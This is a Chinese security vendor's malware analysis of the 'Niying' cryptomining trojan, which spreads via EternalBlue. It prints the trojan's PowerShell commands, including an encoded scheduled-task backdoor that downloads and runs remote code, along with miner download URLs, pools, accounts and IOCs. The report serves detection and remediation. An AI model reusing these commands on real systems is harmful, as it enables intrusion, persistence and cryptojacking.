背景



近期全球数字加密货币价格持续上涨,市值排名前10的货币中,涨幅较大的甚至超过20%。

(数据来源coinmarketcap.com)

随着数字加密货币价格的快速上涨,同样的算力获得的挖矿收益变大,巨大的利益诱惑不断刺激黑产从业人员的神经,让他们开始更加积极地制作和传播挖矿木马。

今年3月初出现的 “匿影”挖矿木马呈现持续活跃状态,该木马团伙通过多个功能网盘和图床隐藏自身,使用NSA武器库的多个攻击工具(永恒之蓝等)在局域网内主动横向传播。腾讯安全御见威胁情报中心分别在3月底和4月中旬监测到其更新版本,新增多个域名、简化攻击流程、启用最新的挖矿账户挖PASC币,以及通过内存注入(Invoke-ReflectivePEInjection)方式执行挖矿程序。

近期腾讯安全御见威胁情报中心再次监测到“匿影”挖矿木马团伙更新。本次更新具有以下特点:

1、使用NSA武器库的多个攻击工具进行攻击传播;

2、使用新的公共空间保存恶意样本(ucoz.pl、do.am);

3、安装计划任务后门以达到持久化攻击;

4、同时挖矿多种数字加密货币(PASC币、门罗币),导致用户系统资源占用飙升。

详细分析



“匿影”最新变种仍然通过NSA武器工具中的永恒之蓝等攻击工具对目标进行攻击。

攻击时使用MS_17_010_Scan.exe扫描目标机器是否存在MS17-010漏洞。



漏洞攻击配置文件如下,攻陷目标后执行payload x86.dll/x64.dll。



Payload首先检查是否存在杀软进程QQPCRTP.exe、kxescore.exe,若存在则不继续感染,若不存在则执行Powershell命令进行感染。

首先尝试执行Powershell命令:

C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exeIEX ((new-object net.webclient).downloadstring('hxxps://www.upload.ee/files/9826489/8.txt.html

负责感染的Powershell命令为:

C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -enc YwBtAGQALgBlAHgAZQAgAC8AYwAgAHMAYwBoAHQAYQBzAGsAcwAgAC8AYwByAGUAYQB0AGUAIAAvAHIAdQAgAHMAeQBzAHQAZQBtACAALwBzAGMAIABNAEkATgBVAFQARQAgAC8AbQBvACAANwAwACAALwBzAHQAIAAwADAAOgAzADAAOgAwADAAIAAvAHQAbgAgAEUAQwBEAG4AcwBDAG8AcgBlACAALwB0AHIAIAAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAgAC0AZQBuAGMAIABTAFEAQgBGAEEARgBnAEEASQBBAEEAbwBBAEMAZwBBAGIAZwBCAGwAQQBIAGMAQQBMAFEAQgB2AEEARwBJAEEAYQBnAEIAbABBAEcATQBBAGQAQQBBAGcAQQBHADQAQQBaAFEAQgAwAEEAQwA0AEEAZAB3AEIAbABBAEcASQBBAFkAdwBCAHMAQQBHAGsAQQBaAFEAQgB1AEEASABRAEEASwBRAEEAdQBBAEcAUQBBAGIAdwBCADMAQQBHADQAQQBiAEEAQgB2AEEARwBFAEEAWgBBAEIAegBBAEgAUQBBAGMAZwBCAHAAQQBHADQAQQBaAHcAQQBvAEEAQwBjAEEAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEARwBFAEEAWgBBAEIAawBBAEgASQBBAFoAUQBCAHoAQQBIAE0AQQBiAGcAQgBsAEEASABRAEEATABnAEIAawBBAEcAOABBAEwAZwBCAGgAQQBHADAAQQBMAHcAQgBoAEEARwBRAEEAWgBBAEIAegBBAEMANABBAGQAQQBCADQAQQBIAFEAQQBKAHcAQQBwAEEAQwBrAEEAJwA=

感染代码解码后内容为:



cmd.exe /c schtasks /create /ru system /sc MINUTE /mo 70 /st 00:30:00 /tn ECDnsCore /tr 'powershell.exe -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAGEAZABkAHIAZQBzAHMAbgBlAHQALgBkAG8ALgBhAG0ALwBhAGQAZABzAC4AdAB4AHQAJwApACkA'

感染代码通过cmd命令在中招机器安装名为“ECDnsCore”的计划任务,每隔1小时10分执行一次Powershell后门代码,在后门代码中下载执行hxxps://addressnet.do.am/adds.txt:

IEX ((new-object net.webclient).downloadstring('hxxps://addressnet.do.am/adds.txt'))



adds.txt继续下载和执行hxxp://mywebnew.ucoz.pl/1.jpg,将其下载后保存至C:\ProgramData\winlogon.exe并启动。





winlogon.exe负责下载和启动挖矿木马,分别从两个地址下载PASC矿机和XMR矿机,同时挖矿PASC币以及门罗币:

PASC矿机下载地址: hxxps://www.popo8.com/host/data/201905/11/3/4159a0c.jpg(从文件路径中的“201905” 可以看出挖矿木马为5月更新的版本)

保存路径:C:\Users\Public\igfxTry.exe

矿池:stratum+tcp://pasc-us-east1.nanopool.org:15556



挖矿账号:803358.0.90、803358.0.91、803358.0.92

门罗币矿机下载地址:



hxxps://www.popo8.com/host/data/201905/13/4/2409ad7.jpg



保存路径:C:\Users\Public\flrefox.exe

矿池:stratum+tcp://xmr.ss.poolin.com:443

挖矿账号:binynm.005、binynm.006



最后从hxxps://www.upload.ee/files/9826569/yhxcv.jpg.html中查找攻击模块下载地址。



通过页面中的字符“onmouseover=”和“a id="d_l" href="”进行定位,获取到网盘中保存的攻击样本真实的下载地址:hxxps://www.upload.ee/download/9826569/6d95c76fb9f615613dbf/yhxcv.jpg



然后将攻击样本下载到C:\Users\Public\chrome.exe,chrome.exe使用winrar压缩打包生成,解压后释放多个NSA武器工具。攻击模块扫描内网机器445端口,并针对开放端口的机器进行漏洞攻击,使得挖矿木马得以在内网中继续扩散传播。

挖矿木马收益情况



查询挖矿木马使用的PASC币挖矿账户,可以看到之前的账号在4月26日之后已经没有再产生收益。该账号挖矿获得478个PASC币,按照目前价格折合人民币1400元

此次使用的最新账号在5月10号开始产生收益,目前已挖矿获得984个PASC币,按照目前价格折合人民币约3000元

安全建议

1、安装永恒之蓝漏洞补丁,手动下载请访问以下页面:

https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

其中WinXP,Windows Server 2003用户请访问:

https://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

2、尽量关闭不必要的端口,如:445、135,139等,对3389,5900等端口可进行白名单配置,只允许白名单内的IP连接登陆。

3、对没有互联需求的服务器/工作站内部访问设置相应控制,避免可连外网服务器被攻击后作为跳板进一步攻击其他服务器。

4、对重要文件和数据(数据库等数据)进行定期非本地备份。

5、在终端/服务器部署专业安全防护软件,Web服务器可考虑部署在腾讯云等具备专业安全防护能力的云服务。

6、对于已中招用户,除了使用杀毒软件清理“匿影”病毒外,还可手动做以下操作:

删除计划任务:“DnsCore”

删除计划任务:“ECDnsCore”

删除目录:C:\Users\Public\dll

删除文件

C:\Users\Public\adfw-2.dll

C:\Users\Public\adfw.dll

C:\Users\Public\Architouch-1.0.0.0.xml

C:\Users\Public\Architouch-1.0.0.exe

C:\Users\Public\at.txt

C:\Users\Public\cnli-0.dll

C:\Users\Public\cnli-1.dll

C:\Users\Public\coli-0.dll

C:\Users\Public\crli-0.dll

C:\Users\Public\dll

C:\Users\Public\dmgd-1.dll

C:\Users\Public\dmgd-4.dll

C:\Users\Public\Domaintouch-1.1.1.0.xml

C:\Users\Public\Domaintouch-1.1.1.exe

C:\Users\Public\Doublepulsar-1.3.1.0.xml

…

C:\ProgramData\winlogon.exe

C:\Users\Public\igfxTry.exe

C:\Users\Public\flrefox.exe

C:\Users\Public\chrome.exe

IOCs

MD5

b176e4c8e59066c15932d15b85b75cdd

17d758ecbf4689f00731f21ddc114188

3491ca43a20c1fde12f0ef3373ddd63b

362aea43c246579173e2cad258b6a847

09fe42113face29ad1ec579ad15b8264

3c7d87c216ef458d92aebcb2c9f99205

4b7cf23b46b4adfbc7461964615f90c0

26d6249ba763d9389077a8f0c20589e0

3e2a91c5549665252c73e1894fc4b4fd

URL

hxxps://addressnet.do.am/adds.txt

hxxp://mywebnew.ucoz.pl/1.jpg

hxxp://mywebnew.ucoz.pl/2.dll.txt

hxxp://mywebnew.ucoz.pl/2.jpg

hxxp://mywebnew.ucoz.pl/ce.txt

hxxp://mywebnew.ucoz.pl/invoke-reflectivepeinjection.txt

hxxp://mywebnew.ucoz.pl/vip.txt

hxxps://anonfiles.com/Tfcevcd6n3/yhxcv_jpg

hxxps://anonfiles.com/J0K1W1e1ne/SvcDll.vmp_dll

hxxp://www.ludengapp.com/images/SvcDll.jpg

hxxps://www.upload.ee/files/9826569/yhxcv.jpg.html

hxxps://www.upload.ee/download/9826569/6d95c76fb9f615613dbf/yhxcv.jpg

hxxps://www.upload.ee/files/9838878/SvcDll.vmp.dll.html

hxxps://www.upload.ee/files/9937650/2.txt.html

hxxps://www.upload.ee/files/9959939/1.txt.html

hxxps://www.upload.ee/files/9956361/1.txt.html

hxxps://www.popo8.com/host/data/201905/11/3/4159a0c.jpg

hxxps://www.popo8.com/host/data/201905/13/4/2409ad7.jpg

hxxps://www.popo8.com/host/data/201905/12/6/d184ea9.jpg

矿池:

pasc-us-east1.nanopool.org

xmr-us-east1.nanopool.org

xmr.ss.poolin.com

钱包:

43uhqNUnbRnhnK54zH5cLKd1UjxzR8y4vbMBUwpTK4aL2uWv7jTphoR6vqhoGXDKfnQDB9qaA1zmLSZ27mWMzU9k7YMGmGD

参考链接: